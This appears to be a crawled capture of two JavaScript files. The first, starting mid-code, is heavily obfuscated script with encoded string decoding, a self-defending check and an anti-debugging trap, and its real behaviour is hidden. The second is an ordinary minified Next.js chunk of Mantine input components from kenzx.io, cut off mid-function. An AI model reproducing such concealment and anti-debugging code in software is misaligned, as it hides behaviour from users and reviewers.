0x487)](_0xdb057d),_0x59decc[_0x286157]=_0x37b809;}}})())),_0x2bc2f0;}else jZDXoF[_0x460c5a(0x37e,0x301,'TY^t',0x36b,0x49e)](_0xb3ac5d,0xd*0x1c9+-0x21e9*-0x1+-0x391e);}if(_0xb9b97f[_0x1075ed('7V5t',0x2ee,0x2f8,0x42d,0x404)](_0xb9b97f[_0x37b16a(-0x197,'vjqa',-0x23b,-0x15c,-0x1af)],window)){if(_0xb9b97f[_0x37b16a(-0x24a,'5[FF',-0x1af,-0xfe,-0x17a)](_0xb9b97f[_0x37b16a(0x4e,'OJFW',0xab,0x159,0x2a)],_0xb9b97f[_0x1c8e78(0x13d,0x172,'3Hvk',0x181,0x1ee)])){const _0x35da46=_0x49b447?function(){function _0x40982c(_0x6a61dd,_0x3dcc71,_0x4f84bd,_0x1a1b27,_0x353ce3){return _0x1075ed(_0x6a61dd,_0x4f84bd- -0x85,_0x4f84bd-0x150,_0x1a1b27-0x180,_0x353ce3-0x1d);}if(_0x54864a){const _0x527d1f=_0x3e5a30[_0x40982c('q@@&',0x260,0x230,0x327,0x1b6)](_0x556ab3,arguments);return _0x449e8c=null,_0x527d1f;}}:function(){};return _0x5eaae3=![],_0x35da46;}else{const _0x28f9e8={};_0x28f9e8[_0x1a79fe(0x220,0xbc,0xd2,0xf1,'bi8M')+'ut']=0x3e8,_0xb9b97f[_0xa88302(0xc7,0x109,-0x2e,-0x65,'SAI5')](requestIdleCallback,()=>{function _0x1af993(_0x16831d,_0x10c185,_0x58541e,_0x42f085,_0xafb92b){return _0x37b16a(_0x16831d-0x175,_0x42f085,_0x58541e-0x135,_0x42f085-0x18c,_0x10c185-0x1cb);}function _0x6c6814(_0x59042e,_0x34d7a7,_0x1acf10,_0x2afef8,_0x2149a7){return _0x1a79fe(_0x34d7a7- -0x34d,_0x34d7a7-0xf4,_0x1acf10-0x144,_0x2afef8-0xf1,_0x2149a7);}function _0x352e9d(_0x4a09a8,_0x48cb57,_0x2704f8,_0x4294dd,_0x17a1ee){return _0xa88302(_0x4294dd-0x4bf,_0x48cb57-0x13a,_0x2704f8-0x32,_0x4294dd-0x15f,_0x17a1ee);}function _0x2e7436(_0x52fd8c,_0x455d91,_0x23897a,_0xb2cac8,_0xb1f2a9){return _0x37b16a(_0x52fd8c-0x7,_0x52fd8c,_0x23897a-0x29,_0xb2cac8-0x108,_0x23897a-0x61a);}function _0x3f4733(_0x5947ea,_0x57c2e3,_0x553d78,_0x334bd8,_0x5231dd){return _0x37b16a(_0x5947ea-0x160,_0x57c2e3,_0x553d78-0x1ed,_0x334bd8-0x1dd,_0x553d78-0x1dc);}if(_0xb9b97f[_0x2e7436(')rPI',0x31f,0x3f5,0x4d9,0x3ad)](_0xb9b97f[_0x6c6814(0x126,0x10,-0xde,0x8f,'*]37')],_0xb9b97f[_0x2e7436('OJFW',0x3da,0x519,0x433,0x5d1)])){const _0x107310=_0x34ecd7[_0x2e7436('O29E',0x2df,0x449,0x325,0x2d7)](_0x40f182,arguments);return _0x2d9d18=null,_0x107310;}else _0xb9b97f[_0x1af993(0x167,0x36,0x125,'OJFW',0xcd)](_0x1375f2)[_0x3f4733(0x5f,'vWJZ',0x131,0x88,0x183)](()=>{});},_0x28f9e8);}}else{if(_0xb9b97f[_0x1075ed('0nfE',0x29f,0x246,0x354,0x3c2)](_0xb9b97f[_0x1c8e78(0xd2,0x1f0,'0nfE',0x1ea,0x59)],_0xb9b97f[_0xa88302(0x23,0x8e,0xbf,-0x31,'BfAW')]))_0xb9b97f[_0x1c8e78(-0x6b,-0x17f,'BfAW',0xb,0x8b)](clearTimeout,window[_0xb9b97f[_0x37b16a(-0x9b,'Ldti',-0x66,-0x1ad,-0x93)](_0xf750d3,_0xb9b97f[_0xa88302(-0x56,0xb6,0x51,0xe0,'RF4p')])]),window[_0xb9b97f[_0x1a79fe(0x161,0x123,0x1c5,0x260,'5[FF')](_0xf750d3,_0xb9b97f[_0x37b16a(-0x14f,'KUsk',-0x12b,-0x184,-0x129)])]=_0xb9b97f[_0x1a79fe(0x184,0x70,0xba,0x24e,'vjqa')](setTimeout,()=>{function _0x37d2e4(_0x3caf00,_0x116fa5,_0x52cef,_0x377ff1,_0x4bbb48){return _0x1a79fe(_0x3caf00- -0xbb,_0x116fa5-0x28,_0x52cef-0x149,_0x377ff1-0xc,_0x116fa5);}function _0x4170bc(_0x4b377b,_0xdfac19,_0x1ca592,_0x4b3c03,_0x2b8b46){return _0x1a79fe(_0x2b8b46- -0x9c,_0xdfac19-0xa6,_0x1ca592-0x18e,_0x4b3c03-0xd9,_0x1ca592);}function _0xcc284(_0x36843c,_0x44cfca,_0x26394f,_0xfe58ab,_0x3e259c){return _0x37b16a(_0x36843c-0x110,_0x36843c,_0x26394f-0x4d,_0xfe58ab-0x89,_0x44cfca-0x1b1);}function _0xc2a512(_0x132e01,_0x2eb765,_0x591ade,_0x172b19,_0x56529c){return _0x1c8e78(_0x2eb765-0x1ca,_0x2eb765-0x6c,_0x56529c,_0x172b19-0x140,_0x56529c-0x1b1);}function _0x33201b(_0x22f5d2,_0x5a19e6,_0x2f14a0,_0x373020,_0x5df01f){return _0xa88302(_0x5a19e6-0x54e,_0x5a19e6-0x15a,_0x2f14a0-0x1ba,_0x373020-0x136,_0x2f14a0);}_0xb9b97f[_0x37d2e4(0x10f,'o5wq',0x109,0x189,0x1b2)](_0xb9b97f[_0x33201b(0x738,0x6cf,'7qS#',0x73d,0x70d)],_0xb9b97f[_0xc2a512(0x1a1,0x28a,0x334,0x252,'mtTr')])?_0xb9b97f[_0x37d2e4(0x305,'7V5t',0x346,0x2dd,0x268)](_0x1375f2)[_0x37d2e4(0x222,'2EXJ',0x38a,0x157,0xd2)](()=>{}):_0x35c676=_0x451e24;},0x1b5*0x6+-0xf05+0x1*0x5f3);else return!![];}}()));function _0x5c6d(_0x349205,_0x284717){_0x349205=_0x349205-(0x1f75+0x601+-0x35e*0xb);const _0x56f547=_0x1fc8();let _0x349768=_0x56f547[_0x349205];if(_0x5c6d['jtAFBM']===undefined){var _0x44bd62=function(_0x26ca53){const _0x556178='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x45df2a='',_0x2530dc='',_0x19e816=_0x45df2a+_0x44bd62;for(let _0x4cf10e=-0x2*0xc91+-0xdc1+0x37*0xb5,_0x498dd1,_0x1ce629,_0x3b2ef6=-0xc27*-0x2+-0x458*0x3+-0xb46;_0x1ce629=_0x26ca53['charAt'](_0x3b2ef6++);~_0x1ce629&&(_0x498dd1=_0x4cf10e%(-0xa7*0xb+-0x15f4+-0x1d25*-0x1)?_0x498dd1*(-0x37*0x91+-0x23ce+0x4335)+_0x1ce629:_0x1ce629,_0x4cf10e++%(0x1*0x1a6f+-0x17f4+0x277*-0x1))?_0x45df2a+=_0x19e816['charCodeAt'](_0x3b2ef6+(-0xcff*-0x1+-0x1*-0x4fd+-0x11f2))-(-0x2133+0xcd4+0x1469)!==-0x2404+0x1*0xed0+0x1534?String['fromCharCode'](0x3a*-0x8a+0x11ab*-0x1+0xb*0x48a&_0x498dd1>>(-(-0x221*0x3+0xf6a+0x1*-0x905)*_0x4cf10e&-0xa00*0x2+-0xd1*-0x20+0xb*-0x8e)):_0x4cf10e:-0x1d*0xf+0x1e8f+-0x1cdc){_0x1ce629=_0x556178['indexOf'](_0x1ce629);}for(let _0x51223c=0x656*-0x1+0x198f+0x85*-0x25,_0x41fb87=_0x45df2a['length'];_0x51223c<_0x41fb87;_0x51223c++){_0x2530dc+='%'+('00'+_0x45df2a['charCodeAt'](_0x51223c)['toString'](-0x1296+-0x9a3+0x1c49*0x1))['slice'](-(-0xcae+0x1727*0x1+-0x3*0x37d));}return decodeURIComponent(_0x2530dc);};const _0x10e208=function(_0x1dfdc3,_0x13aff1){let _0x5e2af8=[],_0x55c177=-0x1b7b+0x769+-0x16f*-0xe,_0x5deaf7,_0x2fe487='';_0x1dfdc3=_0x44bd62(_0x1dfdc3);let _0xe1ca6e;for(_0xe1ca6e=-0x351*0x8+0x240c+0x3a*-0x2a;_0xe1ca6e<-0x5e9*0x4+-0xf*-0x185+0x2b*0xb;_0xe1ca6e++){_0x5e2af8[_0xe1ca6e]=_0xe1ca6e;}for(_0xe1ca6e=0x1dc+0x2098+-0x276*0xe;_0xe1ca6e<-0x166*0x2+0x2d2*0xa+-0x1868;_0xe1ca6e++){_0x55c177=(_0x55c177+_0x5e2af8[_0xe1ca6e]+_0x13aff1['charCodeAt'](_0xe1ca6e%_0x13aff1['length']))%(0x7e9+0x1*-0xb3e+0x455),_0x5deaf7=_0x5e2af8[_0xe1ca6e],_0x5e2af8[_0xe1ca6e]=_0x5e2af8[_0x55c177],_0x5e2af8[_0x55c177]=_0x5deaf7;}_0xe1ca6e=-0x572+0x4f5+0x7d,_0x55c177=0x7*0x50e+0x6*0x4ad+-0x118*0x3a;for(let _0x35af47=0xc*0x2ab+0x1893+-0x3897;_0x35af47<_0x1dfdc3['length'];_0x35af47++){_0xe1ca6e=(_0xe1ca6e+(-0xe0f+0x19c9+-0x1*0xbb9))%(0x1a88+0x1212+-0x2b9a),_0x55c177=(_0x55c177+_0x5e2af8[_0xe1ca6e])%(-0x4f*0x5c+0x1b0f+0x255),_0x5deaf7=_0x5e2af8[_0xe1ca6e],_0x5e2af8[_0xe1ca6e]=_0x5e2af8[_0x55c177],_0x5e2af8[_0x55c177]=_0x5deaf7,_0x2fe487+=String['fromCharCode'](_0x1dfdc3['charCodeAt'](_0x35af47)^_0x5e2af8[(_0x5e2af8[_0xe1ca6e]+_0x5e2af8[_0x55c177])%(0x2379+0x1*-0x245f+0x9*0x36)]);}return _0x2fe487;};_0x5c6d['qolpcU']=_0x10e208,_0x5c6d['hnDVUC']={},_0x5c6d['jtAFBM']=!![];}const _0x28795d=_0x56f547[-0x1cc*-0x7+0x162b+-0x22bf],_0x7f0a0d=_0x349205+_0x28795d,_0x261eff=_0x5c6d['hnDVUC'][_0x7f0a0d];if(!_0x261eff){if(_0x5c6d['YNnsVm']===undefined){const _0x1129ee=function(_0x380796){this['hMVjZa']=_0x380796,this['sYqoHh']=[-0x1b0c+0x5*0x1f0+0x115d,-0xfe+-0x1c*0x8a+-0x8e*-0x1d,-0x20c9+0x1*0xef2+-0x1*-0x11d7],this['SeTWDI']=function(){return'newState';},this['LIDxvh']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['xkPPIh']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x1129ee['prototype']['kbfswa']=function(){const _0xd70363=new RegExp(this['LIDxvh']+this['xkPPIh']),_0x4d7f8c=_0xd70363['test'](this['SeTWDI']['toString']())?--this['sYqoHh'][-0x3a*0x7a+0x87a+-0x7*-0x2bd]:--this['sYqoHh'][0x1f52+0x1*-0x1393+-0xbbf];return this['QWPhqu'](_0x4d7f8c);},_0x1129ee['prototype']['QWPhqu']=function(_0x2a4e23){if(!Boolean(~_0x2a4e23))return _0x2a4e23;return this['VFVLdO'](this['hMVjZa']);},_0x1129ee['prototype']['VFVLdO']=function(_0x15be65){for(let _0x5b0a04=-0x8*-0x37d+-0x1203*-0x2+0x3fee*-0x1,_0x502eb8=this['sYqoHh']['length'];_0x5b0a04<_0x502eb8;_0x5b0a04++){this['sYqoHh']['push'](Math['round'](Math['random']())),_0x502eb8=this['sYqoHh']['length'];}return _0x15be65(this['sYqoHh'][-0x39*0x65+-0x2244+0x38c1]);},new _0x1129ee(_0x5c6d)['kbfswa'](),_0x5c6d['YNnsVm']=!![];}_0x349768=_0x5c6d['qolpcU'](_0x349768,_0x284717),_0x5c6d['hnDVUC'][_0x7f0a0d]=_0x349768;}else _0x349768=_0x261eff;return _0x349768;}function _0x1ee665(_0x3de02c){const _0x14ded0={'bnlte':function(_0x2cad88,_0x302733){return _0x2cad88===_0x302733;},'otVtp':_0x39c1aa(-0x11c,'1u@u',-0x292,-0x1fe,-0xfc)+'g','vmErS':_0x39c1aa(0x237,'BfAW',0xd2,0xc1,0x198)+_0x39c1aa(-0x78,'o5wq',0xf5,0x1f,-0xe5)+_0x39c1aa(0x3f,'ctre',0x145,0x50,-0xce),'cELBP':_0x3156ea(0x321,'vjqa',0x1f1,0x390,0x266)+'er','bAaRg':function(_0x6d708d,_0x599eb4){return _0x6d708d!==_0x599eb4;},'gAwsY':function(_0x539c0e,_0x37490b){return _0x539c0e+_0x37490b;},'pwLzc':function(_0x3c5f43,_0x388d19){return _0x3c5f43/_0x388d19;},'APTJR':_0x2f578f(0x300,0x42f,'PN0Q',0x566,0x467)+'h','FckGM':function(_0x3d2e75,_0x50036b){return _0x3d2e75===_0x50036b;},'WHUEI':function(_0x39f42f,_0x482506){return _0x39f42f%_0x482506;},'NtZSs':function(_0x795eeb,_0x6c8d9e){return _0x795eeb+_0x6c8d9e;},'aiaMo':_0x39c1aa(-0x13a,'iyME',-0x1e0,-0x178,-0x45),'PeTZc':_0x39c1aa(-0x1f8,'OJFW',-0x13a,-0x117,-0x1d5),'owbOS':_0x39c1aa(-0x182,'g7$h',-0xc3,-0x1eb,-0x276)+'n','VIVWb':function(_0x2a408d,_0x259568){return _0x2a408d+_0x259568;},'nVoCe':_0x39c1aa(-0x166,'PN0Q',-0x68,-0x100,-0x9e)+_0x3c2565(-0xb2,'r8)k',-0x15a,0x53,-0x136)+'t','MSRbm':function(_0x42d16a,_0x80dabe){return _0x42d16a(_0x80dabe);},'vhlVQ':function(_0x4e0872,_0x4a5a18){return _0x4e0872(_0x4a5a18);}};function _0x5243f6(_0x1492bd){function _0x5a49fc(_0x14a042,_0x2aef2e,_0x4f6fde,_0x4c211d,_0x54c541){return _0x9b5ff7(_0x2aef2e-0x6f7,_0x4f6fde,_0x4f6fde-0x1a9,_0x4c211d-0x157,_0x54c541-0x121);}function _0x1eaff8(_0x1ffad0,_0x2d51b5,_0x561403,_0x54498b,_0x423c37){return _0x39c1aa(_0x1ffad0-0x14b,_0x1ffad0,_0x561403-0x6b,_0x423c37-0x3dd,_0x423c37-0x1b);}function _0x56d088(_0x422296,_0x345505,_0x412bea,_0x44fc70,_0x120dcb){return _0x3156ea(_0x422296-0x57,_0x44fc70,_0x412bea-0x19b,_0x44fc70-0x1a4,_0x422296- -0x5a);}function _0x46c9eb(_0x2e369b,_0x3d32cb,_0x182c5e,_0x40b48a,_0xd34828){return _0x3156ea(_0x2e369b-0x122,_0x3d32cb,_0x182c5e-0x8d,_0x40b48a-0x24,_0xd34828-0x1c4);}function _0x87eb31(_0x23a85e,_0x4c88d9,_0xd93498,_0x59f28c,_0x90ef47){return _0x2f578f(_0x23a85e-0x34,_0x4c88d9-0xf7,_0x90ef47,_0x59f28c-0x1da,_0xd93498-0x266);}if(_0x14ded0[_0x5a49fc(0x524,0x688,'SN&X',0x581,0x584)](typeof _0x1492bd,_0x14ded0[_0x46c9eb(0x397,'*F6m',0x469,0x4eb,0x39d)]))return function(_0x87ed93){}[_0x5a49fc(0x3bf,0x491,')rPI',0x46d,0x3d2)+_0x5a49fc(0x6ff,0x6cc,'AQij',0x78d,0x83b)+'r'](_0x14ded0[_0x87eb31(0x622,0x65b,0x4f1,0x3f2,'qqZ!')])[_0x56d088(0xfc,0x1a0,0x19c,'OJFW',0x0)](_0x14ded0[_0x56d088(0x3c8,0x51d,0x2fb,'o5wq',0x40d)]);else _0x14ded0[_0x87eb31(0x634,0x63a,0x6bb,0x569,'vjqa')](_0x14ded0[_0x5a49fc(0x4d9,0x48c,'vWJZ',0x37c,0x362)]('',_0x14ded0[_0x46c9eb(0x52d,'iyME',0x64e,0x5af,0x536)](_0x1492bd,_0x1492bd))[_0x14ded0[_0x46c9eb(0x225,'q@@&',0x3a2,0x339,0x32a)]],0x1187+-0x1943+0x7bd)||_0x14ded0[_0x87eb31(0x40a,0x5db,0x4d9,0x47b,'7qS#')](_0x14ded0[_0x56d088(0x29a,0x1f7,0x2de,'gin)',0x176)](_0x1492bd,-0x1122+-0x5ec*0x2+-0x1d0e*-0x1),0x2*0x26d+-0x1ca1+-0x1*-0x17c7)?function(){return!![];}[_0x46c9eb(0x564,'8ORj',0x69e,0x503,0x5bc)+_0x5a49fc(0x564,0x56c,'SAI5',0x696,0x6d2)+'r'](_0x14ded0[_0x1eaff8('Fcu0',0x436,0x3dc,0x54c,0x3dc)](_0x14ded0[_0x5a49fc(0x611,0x576,'8ORj',0x454,0x45e)],_0x14ded0[_0x46c9eb(0x467,'3Hvk',0x40d,0x40c,0x54d)]))[_0x56d088(0x144,0x262,0x1a6,'1u@u',-0x28)](_0x14ded0[_0x1eaff8('^je1',0x16c,0x1d7,0x2f5,0x2b1)]):function(){return![];}[_0x1eaff8('okoz',0x3ef,0x3e2,0x3ee,0x3e3)+_0x56d088(0x36d,0x2b0,0x235,'bi8M',0x432)+'r'](_0x14ded0[_0x46c9eb(0x511,'*F6m',0x4d4,0x2bc,0x3fd)](_0x14ded0[_0x1eaff8('9qJQ',0x45a,0x472,0x3e6,0x3a8)],_0x14ded0[_0x56d088(0x13c,0xc1,0xbe,'1u@u',0x192)]))[_0x1eaff8('Ldti',0x417,0x2d6,0x363,0x34e)](_0x14ded0[_0x1eaff8('PmRW',0x459,0x3bd,0x554,0x491)]);_0x14ded0[_0x5a49fc(0x62b,0x56e,'1u@u',0x5eb,0x494)](_0x5243f6,++_0x1492bd);}function _0x9b5ff7(_0x374e74,_0x13d32b,_0xef323e,_0x23e9d2,_0x733307){return _0x5c6d(_0x374e74- -0x349,_0x13d32b);}function _0x39c1aa(_0x2bd30d,_0x17ddd5,_0x33e80e,_0x3584b8,_0x10204b){return _0x5c6d(_0x3584b8- -0x271,_0x17ddd5);}function _0x3156ea(_0x19429c,_0x31f879,_0x5ea4a3,_0x19e82e,_0xac648d){return _0x5c6d(_0xac648d-0xd7,_0x31f879);}function _0x2f578f(_0x39633d,_0x4d0492,_0x46fb58,_0x53dadb,_0x51cbb2){return _0x5c6d(_0x51cbb2-0x164,_0x46fb58);}function _0x3c2565(_0x30229c,_0x55e0b6,_0xf48b13,_0x41e08b,_0x465f7b){return _0x5c6d(_0x30229c- -0x2c7,_0x55e0b6);}try{if(_0x3de02c)return _0x5243f6;else _0x14ded0[_0x9b5ff7(-0x12,'2EXJ',-0xe,-0xf8,0x6e)](_0x5243f6,-0xb03*-0x1+-0x1*-0x2351+-0x2e54);}catch(_0x2383d2){}}


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://kenzx.io/_next/static/chunks/2440-5ec2f0b06c27d0ce.js
body_size: 42808
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[2440],{20678:(e,t,n)=>{n.d(t,{R:()=>r});function r(e){return e?parseInt(e,10):0}},21355:(e,t,n)=>{n.d(t,{D:()=>r,e:()=>i}),n(12115),n(95155);let[r,i]=(0,n(49830).e)({offsetBottom:!1,offsetTop:!1,describedBy:void 0,getStyles:null,inputId:void 0,labelId:void 0})},49830:(e,t,n)=>{n.d(t,{e:()=>o});var r=n(95155),i=n(12115);function o(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null,t=(0,i.createContext)(e);return[e=>{let{children:n,value:i}=e;return(0,r.jsx)(t.Provider,{value:i,children:n})},()=>(0,i.useContext)(t)]}},52871:(e,t,n)=>{n.d(t,{Input:()=>W});var r=n(95155),i=n(5903),o=n(12115),l=n(56204),a=n(68918),s=n(43664),c=n(30862),d=n(99537),u=n(89435),p=n(64511);let[v,m]=(0,n(49830).e)({size:"sm"});var f=n(86028),h=n(36960),y=n(65863);let b=(0,h.P9)((e,t)=>{let n=(0,s.Y)("InputClearButton",null,e),{size:i,variant:o,vars:l,classNames:a,styles:c,...d}=n,u=m(),{resolvedClassNames:p,resolvedStyles:v}=(0,f.Y)({classNames:a,styles:c,props:n});return(0,r.jsx)(y.J,{variant:o||"transparent",ref:t,size:i||(null==u?void 0:u.size)||"sm",classNames:p,styles:v,__staticSelector:"InputClearButton",...d})});b.displayName="@mantine/core/InputClearButton";var g=n(21355),I={wrapper:"m_6c018570",input:"m_8fb7ebe7",section:"m_82577fc2",placeholder:"m_88bacfd0",root:"m_46b77525",label:"m_8fdc1311",required:"m_78a94662",error:"m_8f816625",description:"m_fe47ce59"};let x=(0,a.V)((e,t)=>{let{size:n}=t;return{description:{"--input-description-size":void 0===n?void 0:"calc(".concat((0,l.ny)(n)," - ").concat((0,i.D)(2),")")}}}),C=(0,h.P9)((e,t)=>{let n=(0,s.Y)("InputDescription",null,e),{classNames:i,className:o,style:l,styles:a,unstyled:d,vars:p,size:v,__staticSelector:m,__inheritStyles:f=!0,attributes:h,variant:y,...b}=(0,s.Y)("InputDescription",null,n),C=(0,g.e)(),z=(0,c.I)({name:["InputWrapper",m],props:n,classes:I,className:o,style:l,classNames:i,styles:a,unstyled:d,attributes:h,rootSelector:"description",vars:p,varsResolver:x}),S=f&&(null==C?void 0:C.getStyles)||z;return(0,r.jsx)(u.a,{component:"p",ref:t,variant:y,size:v,...S("description",(null==C?void 0:C.getStyles)?{className:o,style:l}:void 0),...b})});C.classes=I,C.displayName="@mantine/core/InputDescription";let z=(0,a.V)((e,t)=>{let{size:n}=t;return{error:{"--input-error-size":void 0===n?void 0:"calc(".concat((0,l.ny)(n)," - ").concat((0,i.D)(2),")")}}}),S=(0,h.P9)((e,t)=>{let n=(0,s.Y)("InputError",null,e),{classNames:i,className:o,style:l,styles:a,unstyled:d,vars:p,size:v,attributes:m,__staticSelector:f,__inheritStyles:h=!0,variant:y,...b}=n,x=(0,c.I)({name:["InputWrapper",f],props:n,classes:I,className:o,style:l,classNames:i,styles:a,unstyled:d,attributes:m,rootSelector:"error",vars:p,varsResolver:z}),C=(0,g.e)(),S=h&&(null==C?void 0:C.getStyles)||x;return(0,r.jsx)(u.a,{component:"p",ref:t,variant:y,size:v,...S("error",(null==C?void 0:C.getStyles)?{className:o,style:l}:void 0),...b})});S.classes=I,S.displayName="@mantine/core/InputError";let j={labelElement:"label"},w=(0,a.V)((e,t)=>{let{size:n}=t;return{label:{"--input-label-size":(0,l.ny)(n),"--input-asterisk-color":void 0}}}),N=(0,h.P9)((e,t)=>{let n=(0,s.Y)("InputLabel",j,e),{classNames:i,className:o,style:l,styles:a,unstyled:d,vars:p,labelElement:v,size:m,required:f,htmlFor:h,onMouseDown:y,children:b,__staticSelector:x,variant:C,mod:z,attributes:S,...N}=(0,s.Y)("InputLabel",j,n),_=(0,c.I)({name:["InputWrapper",x],props:n,classes:I,className:o,style:l,classNames:i,styles:a,unstyled:d,attributes:S,rootSelector:"label",vars:p,varsResolver:w}),P=(0,g.e)(),E=(null==P?void 0:P.getStyles)||_;return(0,r.jsxs)(u.a,{...E("label",(null==P?void 0:P.getStyles)?{className:o,style:l}:void 0),component:v,variant:C,size:m,ref:t,htmlFor:"label"===v?h:void 0,mod:[{required:f},z],onMouseDown:e=>{null==y||y(e),!e.defaultPrevented&&e.detail>1&&e.preventDefault()},...N,children:[b,f&&(0,r.jsx)("span",{...E("required"),"aria-hidden":!0,children:" *"})]})});N.classes=I,N.displayName="@mantine/core/InputLabel";let _=(0,h.P9)((e,t)=>{let n=(0,s.Y)("InputPlaceholder",null,e),{classNames:i,className:o,style:l,styles:a,unstyled:d,vars:p,__staticSelector:v,variant:m,error:f,mod:h,attributes:y,...b}=n,g=(0,c.I)({name:["InputPlaceholder",v],props:n,classes:I,className:o,style:l,classNames:i,styles:a,unstyled:d,attributes:y,rootSelector:"placeholder"});return(0,r.jsx)(u.a,{...g("placeholder"),mod:[{error:!!f},h],component:"span",variant:m,ref:t,...b})});_.classes=I,_.displayName="@mantine/core/InputPlaceholder";var P=n(64173);let E={labelElement:"label",inputContainer:e=>e,inputWrapperOrder:["label","description","input","error"]},B=(0,a.V)((e,t)=>{let{size:n}=t;return{label:{"--input-label-size":(0,l.ny)(n),"--input-asterisk-color":void 0},error:{"--input-error-size":void 0===n?void 0:"calc(".concat((0,l.ny)(n)," - ").concat((0,i.D)(2),")")},description:{"--input-description-size":void 0===n?void 0:"calc(".concat((0,l.ny)(n)," - ").concat((0,i.D)(2),")")}}}),Y=(0,h.P9)((e,t)=>{let n=(0,s.Y)("InputWrapper",E,e),{classNames:i,className:l,style:a,styles:d,unstyled:p,vars:v,size:m,variant:f,__staticSelector:h,inputContainer:y,inputWrapperOrder:b,label:x,error:z,description:j,labelProps:w,descriptionProps:_,errorProps:Y,labelElement:D,children:L,withAsterisk:W,id:k,required:R,__stylesApiProps:V,mod:J,attributes:A,...F}=n,M=(0,c.I)({name:["InputWrapper",h],props:V||n,classes:I,className:l,style:a,classNames:i,styles:d,unstyled:p,attributes:A,vars:v,varsResolver:B}),T={size:m,variant:f,__staticSelector:h},q=(0,P.B)(k),Z=(null==Y?void 0:Y.id)||"".concat(q,"-error"),O=(null==_?void 0:_.id)||"".concat(q,"-description"),G=!!z&&"boolean"!=typeof z,H=!!j,K="".concat(G?Z:""," ").concat(H?O:""),Q=K.trim().length>0?K.trim():void 0,U=(null==w?void 0:w.id)||"".concat(q,"-label"),X=x&&(0,r.jsx)(N,{labelElement:D,id:U,htmlFor:q,required:"boolean"==typeof W?W:R,...T,...w,children:x},"label"),$=H&&(0,r.jsx)(C,{..._,...T,size:(null==_?void 0:_.size)||T.size,id:(null==_?void 0:_.id)||O,children:j},"description"),ee=(0,r.jsx)(o.Fragment,{children:y(L)},"input"),et=G&&(0,o.createElement)(S,{...Y,...T,size:(null==Y?void 0:Y.size)||T.size,key:"error",id:(null==Y?void 0:Y.id)||Z},z),en=b.map(e=>{switch(e){case"label":return X;case"input":return ee;case"description":return $;case"error":return et;default:return null}});return(0,r.jsx)(g.D,{value:{getStyles:M,describedBy:Q,inputId:q,labelId:U,...function(e,t){let{hasDescription:n,hasError:r}=t,i=e.findIndex(e=>"input"===e),o=e.slice(0,i),l=e.slice(i+1),a=n&&o.includes("description")||r&&o.includes("error");return{offsetBottom:n&&l.includes("description")||r&&l.includes("error"),offsetTop:a}}(b,{hasDescription:H,hasError:G})},children:(0,r.jsx)(u.a,{ref:t,variant:f,size:m,mod:[{error:!!z},J],...M("root"),...F,children:en})})});Y.classes=I,Y.displayName="@mantine/core/InputWrapper";let D={variant:"default",leftSectionPointerEvents:"none",rightSectionPointerEvents:"none",withAria:!0,withErrorStyles:!0},L=(0,a.V)((e,t,n)=>({wrapper:{"--input-margin-top":n.offsetTop?"calc(var(--mantine-spacing-xs) / 2)":void 0,"--input-margin-bottom":n.offsetBottom?"calc(var(--mantine-spacing-xs) / 2)":void 0,"--input-height":(0,l.YC)(t.size,"input-height"),"--input-fz":(0,l.ny)(t.size),"--input-radius":void 0===t.radius?void 0:(0,l.nJ)(t.radius),"--input-left-section-width":void 0!==t.leftSectionWidth?(0,i.D)(t.leftSectionWidth):void 0,"--input-right-section-width":void 0!==t.rightSectionWidth?(0,i.D)(t.rightSectionWidth):void 0,"--input-padding-y":t.multiline?(0,l.YC)(t.size,"input-padding-y"):void 0,"--input-left-section-pointer-events":t.leftSectionPointerEvents,"--input-right-section-pointer-events":t.rightSectionPointerEvents}})),W=(0,p.v)((e,t)=>{let n=(0,s.Y)("Input",D,e),{classNames:i,className:o,style:l,styles:a,unstyled:p,required:m,__staticSelector:f,__stylesApiProps:h,size:y,wrapperProps:b,error:x,disabled:C,leftSection:z,leftSectionProps:S,leftSectionWidth:j,rightSection:w,rightSectionProps:N,rightSectionWidth:_,rightSectionPointerEvents:P,leftSectionPointerEvents:E,variant:B,vars:Y,pointer:W,multiline:k,radius:R,id:V,withAria:J,withErrorStyles:A,mod:F,inputSize:M,attributes:T,__clearSection:q,__clearable:Z,__defaultRightSection:O,...G}=n,{styleProps:H,rest:K}=(0,d.j)(G),Q=(0,g.e)(),U={offsetBottom:null==Q?void 0:Q.offsetBottom,offsetTop:null==Q?void 0:Q.offsetTop},X=(0,c.I)({name:["Input",f],props:h||n,classes:I,className:o,style:l,classNames:i,styles:a,unstyled:p,attributes:T,stylesCtx:U,rootSelector:"wrapper",vars:Y,varsResolver:L}),$=J?{required:m,disabled:C,"aria-invalid":!!x,"aria-describedby":null==Q?void 0:Q.describedBy,id:(null==Q?void 0:Q.inputId)||V}:{},ee=w||Z&&q||O;return(0,r.jsx)(v,{value:{size:y||"sm"},children:(0,r.jsxs)(u.a,{...X("wrapper"),...H,...b,mod:[{error:!!x&&A,pointer:W,disabled:C,multiline:k,"data-with-right-section":!!ee,"data-with-left-section":!!z},F],variant:B,size:y,children:[z&&(0,r.jsx)("div",{...S,"data-position":"left",...X("section",{className:null==S?void 0:S.className,style:null==S?void 0:S.style}),children:z}),(0,r.jsx)(u.a,{component:"input",...K,...$,ref:t,required:m,mod:{disabled:C,error:!!x&&A},variant:B,__size:M,...X("input")}),ee&&(0,r.jsx)("div",{...N,"data-position":"right",...X("section",{className:null==N?void 0:N.className,style:null==N?void 0:N.style}),children:ee})]})})});W.classes=I,W.Wrapper=Y,W.Label=N,W.Error=S,W.Description=C,W.Placeholder=_,W.ClearButton=b,W.displayName="@mantine/core/Input"},56970:(e,t,n)=>{n.d(t,{F:()=>o});var r=n(95155),i=n(12115);function o(e){let t=(0,i.createContext)(null);return[e=>{let{children:n,value:i}=e;return(0,r.jsx)(t.Provider,{value:i,children:n})},()=>{let n=(0,i.useContext)(t);if(null===n)throw Error(e);return n}]}},57613:(e,t,n)=>{n.d(t,{Z:()=>i});var r=n(12115);function i(e){let{value:t,defaultValue:n,finalValue:i,onChange:o=()=>{}}=e,[l,a]=(0,r.useState)(void 0!==n?n:i);return void 0!==t?[t,o,!0]:[l,function(e){for(var 